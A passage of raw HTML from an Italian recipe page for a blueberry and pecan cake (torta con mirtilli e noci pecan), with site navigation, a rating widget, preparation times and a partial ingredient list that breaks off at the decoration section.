			      <!--div class="c-img" data-sly-use.buccia="com.codeland.cucchiaio.models.common.BucciaModel"-->
			      <div class="c-img">
			        <img class="newsletter-svg-img" src="/content/dam/cucchiaio/it/immagini/CUC-icon-email-in-43x34.gif" alt="Newsletter" title="Newsletter"/>
			      </div>
			    </a>
			    <!-- .c-img -->
			  </li>
			  
			   
              <li class="c-header__featureitem d-none d-md-flex">
                <a id="userNotLogged" class="userNotLogged" style="display:none;" href="#" onclick="logUser();">
                  <svg class="icocuc1-user"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-user"></use></svg>
                </a>
                <a id="userLogged" style="display:none; color:red" href="/profilo.html">
                  <svg id="userLoggedSvg" style="display:none;" class="icocuc1-user"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-user"></use></svg>
                  <span id="userLoggedImg" style="display:none;" class="c-img border overflow-hidden rounded-circle">
                    <img id="userimg" width="32" height="32" src=""/>
                  </span>
                </a>
              </li>
  
              
              <li class="c-header__featureitem--btn-search">
                <button class="c-search__btn-open-modal" type="button" onclick="if(isMobileFlag){trackLink('ricercamobile.click');}">
                  <svg class="icocuc1-search"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-search"></use></svg>
                </button>
              </li>
            </ul>
          </div>
 
        </div>
        <!-- .c-header__inner -->
      </div>
      <!-- .c-wrapper-* -->
    </div>
    <!-- .c-header__row -->
	
  </header>


<div id="fb-root"></div>


<script>
  /* All Facebook functions should be included 
     in this function, or at least initiated from here */
  window.fbAsyncInit = function() {
    FB.init({
        appId:'153573344718948', 
        cookie:true, 
        status:true, 
        xfbml:true,
        version:'v2.0' });

  };
  (function() {
    var e = document.createElement('script'); e.async = true;
    e.src = document.location.protocol +
      '//connect.facebook.net/it_IT/sdk.js';
    document.getElementById('fb-root').appendChild(e);
  }());
</script>

<style type="text/css"> 
    .messageBox {position:fixed; background-color:#FFF;  z-index:1002; -webkit-box-shadow: 0px 0px 22px 0px rgba(0, 0, 0, 1);
                -moz-box-shadow:    0px 0px 22px 0px rgba(0, 0, 0, 1);
                box-shadow:         0px 0px 22px 0px rgba(0, 0, 0, 1); display:none; padding-bottom: 10px;max-width:320px;}
    #messageContent {text-align:center; width:310px; margin:0 auto; position:relative; font-family: 'Source Sans Pro', sans-serif; font-size:16px; line-height:20px; color:#666; padding-top:29px}
</style>
<div id="messageBox" class="messageBox">
    <div id="messageContent"></div>
    <div class="annullaM" id="undoBtn" onclick="closeBox();">OK</div>
</div>
 
<div id="zaux-content-outer">
	<div class="c-wrapper--w1 c-area--bg-white1 clearfix">
	
		<!-- /* Search modal */-->
		
  <div class="c-search__outer ">
	<div class="c-search  c-search--modal-only " data-suggestions-url="/bin/edidomus/extsearchindexer?op=suggest&f=rich&num=10&t=cda" data-js-component="Search">
          <div class="c-search__backdrop" aria-hidden="true"></div>
      
          <div class="c-search__inner">      
            <form method="GET" action="/ricerca.html" class="c-search__form c-form--style-big">
              
              <svg class="c-search__ico-search icocuc1-search d-none d-md-block" aria-hidden="true">
              	<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-search"></use>
              </svg>
      
              <div class="c-form__field-text">
                <label class="c-form__field-wrapper form-group">
                  <span class="c-form__field-label sr-only">
                    Cerca nei contenuti del sito
                  </span>
                  <!-- .c-form__field-label -->
                  <input type="search" name="param" autocomplete="off" aria-label="Cerca nei contenuti del sito" placeholder="Cerca ricetta, ingrediente, tipo cottura etc&mldr;" class="form-control"/>
                </label>
                <!-- .c-form__field-wrapper -->
              </div>
              <!-- .c-form__field-text -->
      
              <button type="button" class="c-search__btn-reset">
                <span class="sr-only">
                  Cancella
                </span>
                <svg class="icocuc1-cross" aria-hidden="true">
                	<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-cross"></use>
                </svg>
              </button>
              
              <input name="full" type="hidden"/>
              <input name="_charset_" type="hidden" value="UTF-8"/>

            </form>
            <!-- .c-search__form -->
      
          </div>
          <!-- .c-search__inner -->
      
          <button type="button" class="c-search__btn-close-modal">
            <span class="sr-only">
              Chiudi ricerca
            </span>
            <svg class="icocuc1-arrow1 d-inline d-md-none" aria-hidden="true">
            	<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow1"></use>
            </svg>
            <svg class="icocuc1-cross d-none d-md-inline" aria-hidden="true">
            	<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-cross"></use>
            </svg>
          </button>
          <!-- .c-search__btn-close-modal-->
      
        </div>
        <!-- .c-search -->
      
    	<div class="c-search__skeleton--field1" aria-hidden="true"></div>
     
	</div>
<!-- .c-search__outer -->


  

	
		
		

    <nav class="c-nav3 c-area--bg-grey3 px-f20 py-f10 d-none d-md-block ">
        <ul class="list-unstyled d-flex justify-content-center">
            
                <li class="c-nav3__item">
                    <a href="/ricette/">
                        Ricette
                    </a>
                </li>
            
                <li class="c-nav3__item">
                    <a href="/cucina/">
                        Cucina
                    </a>
                </li>
            
                <li class="c-nav3__item">
                    <a href="/bere/">
                        Bere
                    </a>
                </li>
            
                <li class="c-nav3__item">
                    <a href="/attualita/">
                        Attualità
                    </a>
                </li>
            
                <li class="c-nav3__item">
                    <a href="https://www.cucchiaio.it/dolci-da-fare-a-casa/">
                        Dolci da fare a casa
                    </a>
                </li>
            
                <li class="c-nav3__item">
                    <a href="https://www.cucchiaio.it/idee-per-cena/?comeFrom=idee-per-cena">
                        Idee per la cena
                    </a>
                </li>
            
                <li class="c-nav3__item">
                    <a href="https://www.cucchiaio.it/video-ricette/">
                        Video
                    </a>
                </li>
            
                <li class="c-nav3__item">
                    <a href="https://www.cucchiaio.it/ricette-con-philadelphia/" style="color:#ec5a2b">
                        Ricette con Philadelphia
                    </a>
                </li>
            
        </ul>
    </nav>
    <!-- .c-nav3 -->


<script type="text/javascript">
var defaultAvatar = "\/etc\/designs\/cucchiaio20\/img\/profile\/no_image.jpg";		
</script>
		
		
        


	




	

	
	<nav class="c-breadcrumbs mx-f20  mb-md-f15 mb-f5 pt-md-f15 pt-f5 " aria-label="Percorso di navigazione">
		<ul>
	    	<li class="c-breadcrumbs__item Home">
	        	<a href="/">Home</a>
	        	
	        </li>
<li class="c-breadcrumbs__item Ricette">
	        	<a href="/ricette/">Ricette</a>
	        	
	        </li>
<li class="c-breadcrumbs__item Dolci">
	        	<a href="/ricette/portate_dolci~3/">Dolci</a>
	        	<script type="text/javascript">var wtSubAreaTax="DOLCI";</script>
	        </li>
<li class="c-breadcrumbs__item Torte">
	        	<a href="/ricette/dolci_torte~3/">Torte</a>
	        	
	        </li>

		</ul>
	</nav>
	<!-- .c-breadcrumbs -->





        
        
		




	


   <form id="logoutForm" action="/content/cucchiaio/it/home.html.login/j_logout" method="post">
    <input type="hidden" name=":operation" value="nop"/>
    <input type="hidden" name=":redirect" value="/ricetta/torta-con-mirtilli-e-noci-pecan/"/>
   </form>
<script type="text/javascript">  

     var pathLogin="/bin/edidomus/servlet/oauthredirect.cucchiaio.login.it.false.0.servlet?redirectTo=/ricetta/torta-con-mirtilli-e-noci-pecan/";

    
</script>	
	
		

  
    
<nav class="c-nav4 c-nav4--h-34 c-nav4--style3 mx-f20 mb-f10 mb-md-f20">
  <div class="c-nav4__inner">
    <div class="c-nav4__content collapse" id="pageTopTags" aria-expanded="false" role="navigation" style="">
      <a href='/ricette/ingredienti_frutta-secca~1/' class='c-badge'>Frutta secca</a>
    
      <a href='/ricette/ingredienti_frutta~1/' class='c-badge'>Frutta</a>
    
      <a href='/ricette/frutta_frutti-di-bosco~1/' class='c-badge'>Frutti di Bosco</a>
    
      <a href='/ricette/portate_dolci~3/' class='c-badge'>Dolci</a>
    
      <a href='/ricette/dolci_torte~3/' class='c-badge'>Torte</a>
    
      <a href='/ricette/cotture_al-forno~1/' class='c-badge'>Al Forno</a>
    
      <a href='/cucina/ricorrenze/' class='c-badge'>Ricorrenze</a>
    
      <a href='/cucina/ricorrenze/brunch/' class='c-badge'>Brunch</a>
    
      <a href='/cucina/ricorrenze/in-famiglia/' class='c-badge'>In famiglia</a>
    </div>
    <!-- .c-nav4__content  -->
    <a role="button" class="c-nav4__btn-open collapsed" data-toggle="collapse" href="#pageTopTags" aria-expanded="false" aria-controls="pageTopTags">
      <span class="c-nav4__btn-open-label">Altro</span>
      <svg class="icocuc1-arrow2">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow2"></use>
      </svg>
    </a>
  </div>
  <!-- .c-nav4__inner -->
</nav>

<script>
	var showTags = true;
    if(showTags){
    	selligentTagParam = "<a href=\x27\/ricette\/ingredienti_frutta\u002Dsecca~1\/\x27 class=\x27c\u002Dbadge\x27>Frutta secca<\/a>,<a href=\x27\/ricette\/ingredienti_frutta~1\/\x27 class=\x27c\u002Dbadge\x27>Frutta<\/a>,<a href=\x27\/ricette\/frutta_frutti\u002Ddi\u002Dbosco~1\/\x27 class=\x27c\u002Dbadge\x27>Frutti di Bosco<\/a>,<a href=\x27\/ricette\/portate_dolci~3\/\x27 class=\x27c\u002Dbadge\x27>Dolci<\/a>,<a href=\x27\/ricette\/dolci_torte~3\/\x27 class=\x27c\u002Dbadge\x27>Torte<\/a>,<a href=\x27\/ricette\/cotture_al\u002Dforno~1\/\x27 class=\x27c\u002Dbadge\x27>Al Forno<\/a>,<a href=\x27\/cucina\/ricorrenze\/\x27 class=\x27c\u002Dbadge\x27>Ricorrenze<\/a>,<a href=\x27\/cucina\/ricorrenze\/brunch\/\x27 class=\x27c\u002Dbadge\x27>Brunch<\/a>,<a href=\x27\/cucina\/ricorrenze\/in\u002Dfamiglia\/\x27 class=\x27c\u002Dbadge\x27>In famiglia<\/a>";
    }
</script>
  
  





<div class="row mx-0">
	
  	<div class="col-md-12 mb-f20">
       	<div class="c-typo1--style2 ">
           	<h1>
           		Torta con mirtilli e noci pecan
               	
           	</h1>
    	</div>
	</div>
		
	
   			
</div>
	



  
    
  <div class="mx-f20 border-top border-bottom py-f20 mb-f20 mb-xs-f10 mb-sm-f10 pb-xs-f20 pb-sm-f20">
    <div class="row">
      <div class="c-list2--type1 col-6 col-md-4 text-center text-md-left">
        <dl class="d-md-flex align-items-baseline">
		
		 

			     <dt class="c-list2__label1 d-block d-md-inline text-uppercase pr-f10">
			       Preparazione
			     </dt>
			     <dd class="c-list2__label2 d-block d-md-inline mb-0">
			       25 min
			     </dd>
			
        </dl>
      </div>

      <div class="c-list2--type1 col-6 col-md-4 text-center text-md-left">
        <dl class="d-md-flex align-items-baseline">
		
          <dt class="c-list2__label1 d-block d-md-inline text-uppercase pr-f10">
            ricetta
          </dt>
          <dd class="c-list2__label2 d-block d-md-inline mb-0">
            facile
          </dd>
		  
		  
        </dl>
      </div>

      <div class="col-md-4 d-md-flex justify-content-end">
        <span id="zaux-pos-placeholder-rate--desktop" aria-hidden="true"></span>
        <div data-move-on-desktop-to="#zaux-pos-placeholder-rate--desktop" data-move-on-mobile-to="#zaux-pos-placeholder-rate--mobile">
          <div><div class="c-rate" data-vote data-vote-url="media/data/vote_result.json" data-js-component="Rate">
  <div class="c-rate__inner d-flex align-items-center">
    <div class="pr-f15">
      <span class="c-rate__label1 text-lowercase">
        VOTO MEDIO
      </span>
    </div>

    <div class="pr-f15">
      <svg id="star1-empty" class="c-rate__star--empty icocuc1-starempty" aria-hidden="true">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
      </svg>
      <svg id="star1-fill" class="c-rate__star--fill icocuc1-starfill" aria-hidden="true" style="display:none">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starfill"></use>
      </svg>
      <svg id="star2-empty" class="c-rate__star--empty icocuc1-starempty" aria-hidden="true">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
      </svg>
      <svg id="star2-fill" class="c-rate__star--fill icocuc1-starfill" aria-hidden="true" style="display:none">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starfill"></use>
      </svg>
      <svg id="star3-empty" class="c-rate__star--empty icocuc1-starempty" aria-hidden="true">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
      </svg>
      <svg id="star3-fill" class="c-rate__star--fill icocuc1-starfill" aria-hidden="true" style="display:none">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starfill"></use>
      </svg>
      <svg id="star4-empty" class="c-rate__star--empty icocuc1-starempty" aria-hiddeicocuc1-starfill="true">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
      </svg>
      <svg id="star4-fill" class="c-rate__star--fill icocuc1-starfill" aria-hidden="true" style="display:none">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starfill"></use>
      </svg>
      <svg id="star5-empty" class="c-rate__star--empty icocuc1-starempty" aria-hidden="true">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
      </svg>
      <svg id="star5-fill" class="c-rate__star--fill icocuc1-starfill" aria-hidden="true" style="display:none">
        <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starfill"></use>
      </svg>
    </div>

    <div class="c-rate__popover-thankyou" data-html="true" data-placement="top" data-trigger="manual" data-custom-class="c-popover--style1 c-rate__popover-instance-thankyou">
      <div class="c-rate__popover-vote" data-html="true" data-placement="top" data-custom-class="c-popover--style1 c-rate__popover-instance-vote">
        <button type="button" id="vote-button" style="display:none" class="
            c-btn
            c-rate__btn-vote
            c-btn--style1
            w-auto
            c-btn--round1 c-btn--mini
            --theme-flat-grey3
          ">
          <span class="c-btn__inner">
            <span class="c-btn__label"> VOTA </span>
          </span>
        </button>
        <!-- .c-btn -->
      </div>
      <!-- .c-rate__popover-vote -->
    </div>
    <!-- .c-rate__popover-thankyou -->

    <div class="d-none" aria-hidden="true">
      <div class="c-rate__popover-vote-content text-center">
        <h6>Quanto ti &egrave; piaciuta?</h6>

        <div class="pt-f10">
          <button type="button" onclick="saveVote(1, this)">
            <svg class="c-rate__star--empty icocuc1-starempty" aria-hidden="true">
              <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
            </svg>
          </button>
          <button type="button" onclick="saveVote(2, this)">
            <svg class="c-rate__star--empty icocuc1-starempty" aria-hidden="true">
              <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
            </svg>
          </button>
          <button type="button" onclick="saveVote(3, this)">
            <svg class="c-rate__star--empty icocuc1-starempty" aria-hidden="true">
              <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
            </svg>
          </button>
          <button type="button" onclick="saveVote(4, this)">
            <svg class="c-rate__star--empty icocuc1-starempty" aria-hidden="true">
              <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
            </svg>
          </button>
          <button type="button" onclick="saveVote(5, this)">
            <svg class="c-rate__star--empty icocuc1-starempty" aria-hidden="true">
              <use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-starempty"></use>
            </svg>
          </button>
        </div>
      </div>
      <!-- .c-rate__popover-vote-content -->

      <div class="c-rate__popover-thankyou-content text-center">
        <h6>Grazie per il tuo voto!</h6>
      </div>
      <!-- .c-rate__popover-thankyou-content -->
    </div>
  </div>
</div>
<!-- .c-rate --></div>
        </div>
      </div>
    </div>
    <!-- .row -->
  </div>


  
  



<div class="mb-f20">
	</div>
    	<div class="d-block d-lg-none">
      		<div class="overflow-hidden mw-100 ">
            	
	  	

	
	
		
		
		<div data-track-index="0" data-adv-format="MastheadTop" class="track-adv d-lg-none mb-f30 mx-auto text-center "><div id="advM_MastheadTop"></div></div>
	


	</div>
</div>
  
<div class="row mx-0">

  
  <div class="col-md-8 mb-f20">
    <div class="c-typo1--body1 --theme-light3--text-links-interact-orange2">
      
  
    

<p>La&nbsp;<b>torta con mirtilli e noci pecan</b>&nbsp;è un&nbsp;<b>dolce da credenza</b>&nbsp;di ispirazione statunitense&nbsp;<b>super goloso</b>&nbsp;e profumato, ricco di burro, panna acida, frutta fresca e noci, che potete preparare per una&nbsp;<b>appagante colazione</b>&nbsp;o per&nbsp;<b>merenda</b>, per accompagnare con dolcezza il caffè del pomeriggio.
</p>

  
  


    </div>    
    <div class="d-flex justify-content-center d-md-none pt-f20">
    	<span id="zaux-pos-placeholder-rate--mobile" aria-hidden="true"></span>
    </div>          
  </div>
  
  
  <div class="d-none d-md-block col-md-4 mb-f10">
  	

<span id="zaux-pos-placeholder-shareinpage--desktop" aria-hidden="true"></span>
	<div data-move-on-desktop-to="#zaux-pos-placeholder-shareinpage--desktop" data-move-on-mobile-to="#zaux-pos-placeholder-shareinpage--mobile">
    	<div class="c-sharebox c-sharebox--inpage " data-js-component="ShareBox">
        	<div class="c-sharebox__btns-wrapper justify-content-center justify-content-md-end " data-title="Torta con mirtilli e noci pecan" data-url="https://www.cucchiaio.it/ricetta/torta-con-mirtilli-e-noci-pecan/">
            	<div class="c-sharebox__btn--facebook" role="button" title="Condividi su Facebook">
                	<svg class="icocuc1-socialfacebook" aria-hidden="true">
              			<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialfacebook"></use>
            		</svg>
                </div>
       			<div class="c-sharebox__btn--twitter" role="button" title="Condividi su Twitter">
            		<svg class="icocuc1-socialtwitter" aria-hidden="true">
              			<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialtwitter"></use>
            		</svg>
               	</div>
                <div class="c-sharebox__btn--whatsapp" role="button" title="Condividi su WhatsApp">
                	<svg class="icocuc1-socialwhatsapp" aria-hidden="true">
              			<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialwhatsapp"></use>
            		</svg>
              	</div>
                <div class="c-sharebox__btn--pinterest" role="button" title="Condividi su Pinterest">
                	<svg class="icocuc1-socialpinterest" aria-hidden="true">
              			<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-socialpinterest"></use>
            		</svg>
                </div>
				<!-- // UNCOMMENT TO SHOW 'comments' ICON
                <a href="#fb-comments" class="c-sharebox__btn--discussion" role="button" title="Vedi commenti">
                	<svg class="icocuc1-discussion" aria-hidden="true">
              			<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-discussion"></use>
            		</svg>
                </a>
                -->
             </div>
            <!-- .c-sharebox__btns-wrapper -->
     	</div>
     	<!-- .c-sharebox -->
	</div>


  </div>
  
</div>

<div class="c-browserecipe" data-js-component="BrowseRecipe">
    <div class="c-browserecipe__modal modal fade d-md-none" id="modalBrowserRecipe" data-backdrop="false" tabindex="-1" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">

                <div class="c-browserecipe__head modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Chiudi">
                  <svg class="c-browserecipe__ico-close icocuc1-cross2" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-cross2"></use></svg>
                </button>
                </div>
                <!-- .c-browserecipe__head -->

                <div class="modal-body">
                    
                    <div class="c-browserecipe__slider c-slider js-component--skip" data-config='{"autoHeight":false,"speed":400,"loop":true,"freeMode":false,"centeredSlides":false,"slidesPerView":1,"spaceBetween":0,"navigation":{"nextEl":"[class*=\"__btn--next\"]","prevEl":"[class*=\"__btn--prev\"]"},"pagination":{"clickable":true,"type":"fraction","el":"[class*=\"__pagination\"]"}}' data-js-component="Slider">
                        <div class="c-slider__wrapper">
                            <div class="c-slider__instance swiper">

                                <div class="swiper-wrapper">
                                </div>
                                <!-- .swiper-wrapper -->

                                <div class="c-slider__btn--prev">
                                    <svg class="c-slider__btn-ico icocuc1-arrow5 zaux-transform-rotatez-180-origin-cc" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow5"></use></svg>
                                </div>
                                <!-- .c-slider__btn-* -->

                                <div class="c-slider__btn--next">
                                    <svg class="c-slider__btn-ico icocuc1-arrow5" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow5"></use></svg>
                                </div>
                                <!-- .c-slider__btn-* -->

                                <div class="c-slider__pagination text-center"></div>

                            </div>
                            <!-- .c-slider__instance -->
                        </div>
                        <!-- .c-slider__wrapper -->
                    </div>
                    <!-- .c-slider -->

                    <button type="button" class="c-browserecipe__btn-next" aria-label="Successivo">
                  <span class="c-browserecipe__btn-next-label">Next</span>
                  <svg class="c-browserecipe__ico-next icocuc1-arrow1" aria-hidden="true"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow1"></use></svg>
                </button>
                </div>
                <!-- .modal-body -->

            </div>
            <!-- .modal-content -->
        </div>
        <!-- .modal-dialog -->
    </div>
    <!-- .c-browserecipe__modal -->

</div>
<!-- .c-browserecipe -->

<div class="c-recipe">


	<!-- vertical image only for slider -->
	
    

	

	<!-- /* header par */ -->
	<div class="c-recipe__image mx-f20 mb-f15 mb-md-f20">
	    <div class="c-recipe__image-inner">
	    	
	    	
	    	
			<div class="image_single image parbase section">






    <div data-browserecipe-slide-ref="1.1">


<picture class="c-img c-img--fluid ">


	<source media="(max-width:480px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/header-par/image-single.img.jpg/1629615409948.jpg?im=Resize=(374),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/header-par/image-single.img.jpg/1629615409948.jpg?im=Resize=(748) 2x"/>
	<source media="(min-width:1440px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/header-par/image-single.img.jpg/1629615409948.jpg?im=Resize=(984),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/header-par/image-single.img.jpg/1629615409948.jpg?im=Resize=(1968) 2x"/>
	<source media="(max-width:1439px)" data-srcset="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/header-par/image-single.img.jpg/1629615409948.jpg?im=Resize=(984),  /content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/jcr:content/header-par/image-single.img.jpg/1629615409948.jpg?im=Resize=(1968) 2x"/>


	
			
	<img src="/content/cucchiaio/it/ricette/2021/07/torta-con-mirtilli-e-noci-pecan/_jcr_content/header-par/image-single.img.jpg/1629615409948.jpg" width="100%" height="100%" title="Torta con mirtilli e noci pecan ricetta" alt="Torta con mirtilli e noci pecan ricetta" class=" "/>		
</picture>


   	</div>




</div>



			<div class="w-100 text-center d-block d-md-none" data-toggle="modal" data-target="#modalBrowserRecipe">
	        	<button type="button" class="c-btn c-btn--style1 --theme-flat-black1 w-100" onclick="trackBrowseRecipe()">
	                <span class="c-btn__inner border-0">                  
	                    <span class="c-btn__label ">
	                      Sfoglia la Ricetta                      
	                    </span>
	                </span>
	       		</button>
	            <!-- .c-btn -->
	     	</div>
	     	
	     	<button id="addricetta" type="button" class="c-recipe__btn-favorite-toggle">
	        	<svg id="ico-empty" class="c-recipe__ico icocuc1-mark">
	             	<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-mark"></use>
	            </svg>
	            <svg id="ico-fill" class="c-recipe__ico icocuc1-markfill" style="display:none">
	             	<use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-markfill"></use>
	            </svg>
	            <span class="sr-only">Aggiungi ai preferiti</span>
	        </button>
	        
	        <div class="text-center d-flex flex-column justify-content-center d-block d-md-none pt-f20 pb-f25">    
	        	<div class="c-typo1--micro1 mb-f10">
	            	<span class="p text-uppercase zaux-color--grey4">
	                	Condividi
	                </span>
	          	</div>            
	            <span id="zaux-pos-placeholder-shareinpage--mobile" aria-hidden="true"></span>
	       	</div>
	        
	        <!--/* collection cta */ -->
			



	
	
	    <div id="collection-cta-desktop" class="c-cta1 c-cta1--layout1 mx-auto mb-f30 mb-md-0" style="display: none" onclick="trackLink('CUC_collection_desk.click')">
	        <a href="#" class="c-cta1__inner d-block py-f15 px-f20 pr-f40 --theme-dark1 c-area--bg-red1">
	            <span id="cta_desktop_prefix" class="p"></span>
	            <span id="cta_desktop_text" class="p"></span>
	            <svg class="c-cta1__ico icocuc1-arrow1"><use xlink:href="/etc/designs/cucchiaio20/img/icon/symbol-defs.svg#icocuc1-arrow1"></use></svg>
	        </a>
	    </div>
	



  

  


<script>
    var maxLenght = 50;
    var numItems = 0;
    var random = Math.floor(Math.random() * (numItems));

    //get random CTA data
    var ctaToShow = $("#cta-link-" + random);
    var ctaTitleToShow = $("#cta-title-" + random).text();
    var ctaUrlToShow = ctaToShow.attr("href");
    if ((ctaTitleToShow.length + 0) > maxLenght) {
        ctaTitleToShow = ctaTitleToShow.trim().substring(0, maxLenght).split(" ").slice(0, -1).join(" ") + "...";
    }

    if(ctaUrlToShow!=null && ctaUrlToShow!="" && ctaTitleToShow!=null && ctaTitleToShow!="" ){
        var desktopCta = $("#collection-cta-desktop");
        desktopCta.find("a").attr("href",ctaUrlToShow);
        desktopCta.find("#cta_desktop_text").text(ctaTitleToShow);
        desktopCta.find("#cta_desktop_prefix").text("");
        desktopCta.show();
    }
</script>

  	
	        	     	
		</div>
	</div>
	
	<!--/* sponsor box */ -->
	<div>


    
    
<div class="c-overlay__target">
    

</div>
    </div>

	<div class="mb-f20">
    	<div class="d-none d-lg-block">
            <div class="overflow-hidden mw-100 w-100">
              
			  

	
	
		
		<div data-track-index="0" data-adv-format="MastheadTop" class="track-adv d-none d-md-block mb-f30 mx-auto text-center " data-time="5000"><div id="adv_MastheadTop"></div></div>
		
	


			</div>
		</div>
    </div>
    
    
	<!--div data-sly-resource="adSense1_mobile" data-sly-unwrap="true"></div-->
    
	
	<div class="mx-f20 mb-f20">
	  <div class="row">
	  
	    
	    <div class="col-md-4 order-md-2">
	      

    
        



    <div data-browserecipe-slide-ref="1.2">
        <div class="c-recipe__list1 mb-f20">

            <dl class="d-flex justify-content-md-between border-bottom py-f15">
                <dt class="w-60 w-md-auto pr-f15">Esecuzione</dt>
                <dd class="w-40 w-md-auto text-md-right text-uppercase">facile</dd>
            </dl>

            <dl class="d-flex justify-content-md-between border-bottom py-f15">
                <dt class="w-60 w-md-auto pr-f15">Tempo Preparazione</dt>
                <dd class="w-40 w-md-auto text-md-right">25 min</dd>
            </dl>

            <dl class="d-flex justify-content-md-between border-bottom py-f15">
                <dt class="w-60 w-md-auto pr-f15">Tempo Cottura</dt>
                <dd class="w-40 w-md-auto text-md-right">
                    1h e 10 min
                </dd>
            </dl>

            

            

            

            

            

            

            

            

            <dl class="d-flex justify-content-md-between border-bottom py-f15">
                <dt class="w-60 w-md-auto pr-f15">Porzioni</dt>
                <dd class="w-40 w-md-auto text-md-right">
                    8 - 10 
                </dd>
            </dl>

            

            

            

            

            
        </div>
        <!-- .c-recipe__list1 -->
    </div>
    
    


	    </div>
	
	    
	    <div class="col-md-8">
	      

	
		


<script type="text/javascript">
	selligentIngrParam = "farina 00,panna acida,zucchero semolato,burro,uova,bacche di vaniglia,bicarbonato,lievito per dolci,zucchero di canna,sale,mirtilli,noci pecan,zucchero a velo";
</script>
<div data-browserecipe-slide-ref="2">
	<div>
	    <div class="row">
	        <div class="col-12 c-typo1--body1 --theme-light3--text-links-interact-orange2 mb-f5">
	            <h4 class="text-uppercase">Ingredienti</h4>
	        </div>
	        <!-- .col-* -->
	
	        <!-- Ingredients row start -->
	        <div class="col-md-6">
	            <div class="c-recipe__list2 c-typo1--body1 --theme-light3--text-links-interact-orange2">
	                <ul>
	                	
	                		<p class="title-group">per la torta:</p>
	                	
	                	
	                
	                	
	                	
	                		<li>310 g di farina 00</li>
	                	
	                
	                	
	                	
	                		<li> 240 g di panna acida</li>
	                	
	                
	                	
	                	
	                		<li> 200 g di zucchero semolato</li>
	                	
	                
	                	
	                	
	                		<li> 170 g di burro morbido</li>
	                	
	                
	                	
	                	
	                		<li> 3 uova</li>
	                	
	                
	                	
	                	
	                		<li> ½ bacca di vaniglia</li>
	                	
	                
	                	
	                	
	                		<li> 1 cucchiaino di bicarbonato</li>
	                	
	                
	                	
	                	
	                		<li> ½ cucchiaino di lievito per dolci</li>
	                	
	                </ul>
	            </div>
	            <!-- .c-recipe__list2 -->
	        </div>
	        <!-- .col-* -->
	
	        <div class="col-md-6 col-md-f40">
	            <div class="c-recipe__list2 c-typo1--body1 --theme-light3--text-links-interact-orange2">
	                <ul>
	                    
	                	
	                		<li> 1 pizzico di sale</li>
	                	
	                
	                    
	                	
	                		<li> 200 g di <a href="http://wiki.cucchiaio.it/wiki/mirtilli/" target="_blank">mirtilli</a></li>
	                	
	                
	                    
	                		<p class="title-group">per il crumble:</p>
	                	
	                	
	                
	                    
	                	
	                		<li>100 g di farina 00</li>
	                	
	                
	                    
	                	
	                		<li> 65 g di zucchero di canna</li>
	                	
	                
	                    
	                	
	                		<li> 75 g di burro fuso</li>
	                	
	                
	                    
	                	
	                		<li> 40-50 g di noci pecan</li>
	                	
	                
	                    
	                		<p class="title-group">per decorare:</p>
	                	
	                	
	                
	                    
	                	
